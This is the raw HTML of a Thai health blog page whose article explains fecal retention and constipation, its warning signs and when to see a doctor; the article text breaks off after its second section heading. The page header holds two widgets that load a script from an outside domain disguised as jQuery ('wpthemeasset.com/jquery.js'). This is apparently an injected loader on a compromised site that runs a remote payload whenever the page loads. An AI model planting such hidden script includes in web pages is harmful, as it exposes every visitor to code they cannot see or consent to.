color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2322" class="elementor elementor-2322 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2decd469 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="2decd469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58bb9f54" data-id="58bb9f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6078dd elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="c6078dd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-28ea3693 elementor-widget elementor-widget-image" data-id="28ea3693" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://talktips.net">
							<img width="150" height="150" src="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1514" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png 150w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-300x300.png 300w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png 270w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png 192w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png 180w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png 32w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st.png 512w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d970ab4 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="d970ab4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-107d51a5" data-id="107d51a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ad0e9de elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4ad0e9de" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://talktips.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item" tabindex="-1">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item" tabindex="-1">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item" tabindex="-1">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item" tabindex="-1">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item" tabindex="-1">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item" tabindex="-1">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item" tabindex="-1">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item" tabindex="-1">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-32950f26" data-id="32950f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-315abce elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="315abce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-12ecc50" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-fac13cb" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2b24867" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-467570f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-631 post type-post status-publish format-standard has-post-thumbnail hentry category-798 category-806" role="main">
			<header class="page-header">
			<h1 class="entry-title">13 วิธี ป้องกันภาวะ &#8220;อุจจาระตกค้าง&#8221;</h1>		</header>
		<div class="page-content">
		
<figure class="wp-block-image size-full"><img decoding="async" width="678" height="381" src="https://talktips.net/wp-content/uploads/2022/03/1-12.jpg" alt="อุจจาระตกค้าง" class="wp-image-633" srcset="https://talktips.net/wp-content/uploads/2022/03/1-12.jpg 678w, https://talktips.net/wp-content/uploads/2022/03/1-12-300x169.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></figure>



<p>ปัญหาเรื่องการขับถ่ายไม่ใช่เรื่องน่าอาย แต่เป็นเรื่องสำคัญที่ส่งผลกระทบต่ออวัยวะต่างๆ ภายในร่างกาย และ &#8220;อุจจาระตกค้าง&#8221; อาจเป็นสัญญาณเตือนของโรคอันตรายอย่างมะเร็งลำไส้ หากละเลยไม่ใส่ใจก็อาจกลายเป็นปัญหาเรื้อรัง ที่ส่งผลต่อการใช้ชีวิตประจำวันได้อีกด้วย</p>



<ul><li>ภาวะ อุจจาระตกค้าง สามารถเกิดขึ้นได้กับคนทุกเพศทุกวัย แม้แต่ผู้ที่มี<a href="https://talktips.net/?p=115"><strong>สุขภาพดี</strong></a>หรืออุจจาระทุกวันแต่อุจจาระไม่หมด  โดยอาจเกิดจากการเบ่งถ่ายผิดวิธีหรืออาจเกิดจากพฤติกรรมการกลั้นอุจจาระ </li><li>อุจจาระตกค้าง หากปล่อยไว้เป็นเวลานาน จนกลายเป็นอุจจาระที่ติดแน่นสะสม ส่งผลให้มีภาวะท้องผูกที่รุนแรงขึ้น แน่นท้อง รู้สึกมีลมจำนวนมาก คลื่นไส้ อาเจียน เวียนศีรษะ ตลอดจนหายใจติดขัด    </li><li>การรับประทานยาระบายอาจส่งผลให้เกิดภาวะลำไส้ติดยา หรือลำไส้ดื้อยา และต้องเพิ่มปริมาณการใช้ยาระบายเรื่อยๆ จนกระทั่งใช้เท่าไหร่ก็ถ่ายไม่ออก  </li></ul>



<h4 class="wp-block-heading"><strong>อุจจาระตกค้าง อาจเริ่มต้นจากอาการท้องผูก</strong></h4>



<p>ด้วยเศรษฐกิจ อาหารการกิน รวมถึงพฤติกรรมการใช้ชีวิตประจำวันของผู้คนในปัจจุบัน ส่งผลให้เกิดปัญหาท้องผูก <strong><em>(Constipation)</em></strong> ซึ่งพบมากกว่าร้อยละ 30 ของประชาชนทั่วไป  และมักพบในผู้สูงอายุ รวมถึงพบในผู้หญิงมากกว่าผู้ชายถึง 2 เท่า</p>



<p>สำหรับภาวะ<a href="https://talktips.net/?p=548"><strong>ท้องผูก</strong></a>ทางการแพทย์นั้น หมายถึง ภาวะที่ขับถ่ายยาก อาจต้องใช้เวลาเบ่งถ่ายเป็นเวลานาน จำนวนการขับถ่ายน้อยกว่าสัปดาห์ละ 3 ครั้ง  การขับถ่ายแต่ละครั้งได้ไม่มาก มีลักษณะเป็นเม็ดแข็ง รู้สึกอึดอัดแน่นท้องเหมือนถ่ายไม่สุด </p>



<p>ทั้งนี้ หากมีอาการท้องผูกนานกว่า 3 เดือน หรือพบว่ามีอาการท้องผูกร่วมกับอาการเตือนอื่นๆ เช่น น้ำหนักลด ถ่ายเป็นเลือด ท้องผูกสลับท้องเสีย ถ่ายอุจจาระลำเล็กลง ควรพบแพทย์ เพื่อทำการวินิจฉัยและรักษา เนื่องจากถึงแม้ภาวะท้องผูกจะไม่ใช่โรคร้ายแรง แต่อาจเป็นสัญญาณเตือน ของโรคร้ายแรงอื่นๆ เช่น โรคมะเร็งลำไส้ใหญ่ได้ โดยเฉพาะผู้ที่มีประวัติญาติสายตรงเป็นมะเร็งลำไส้ใหญ่ หรือเริ่มมีอาการท้องผูกเมื่ออายุมากกว่า 50 ปี  </p>



<p>นอกจากภาวะท้องผูกแล้ว ปัญหาการขับถ่ายที่สามารถเกิดขึ้นได้กับคนทุกเพศทุกวัย หรือแม้แต่คนที่สุขภาพดีก็ตาม คือ<strong>ภาวะอุจจาระตกค้าง&nbsp;</strong></p>



<h4 class="wp-block-heading"><strong>ทำความรู้จักภาวะ อุจจาระตกค้าง</strong></h4>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="678" height="381" src="https://talktips.net/wp-content/uploads/2022/03/Template-Talktips-7.jpg" alt="อุจจาระตกค้าง" class="wp-image-634" srcset="https://talktips.net/wp-content/uploads/2022/03/Template-Talktips-7.jpg 678w, https://talktips.net/wp-content/uploads/2022/03/Template-Talktips-7-300x169.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></figure>



